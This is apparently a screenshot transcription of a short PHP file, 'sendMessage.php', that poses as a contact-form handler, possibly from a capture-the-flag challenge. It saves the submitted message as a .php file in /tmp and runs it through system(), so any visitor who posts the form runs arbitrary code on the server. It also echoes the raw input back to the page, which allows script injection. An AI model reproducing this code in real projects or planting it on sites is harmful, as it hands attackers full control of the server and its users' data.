 Web > A-Chan > public > inc > sendMessage.php > ...
1 <?php
2
3 if ($_POST) {
4 $message = trim($_POST['contactMessage']);
5
6 $filename = '/tmp/' . time() . '.php';
7 $file = fopen($filename, 'w');
8 fwrite($file, $message);
9 fclose($file);
10
11 echo $message . ' berhasil dikirim!';
12 system('php -f ' . $filename . ' &>/dev/null');
13 } else {
14 echo 'MBEERRR....';
15 }
16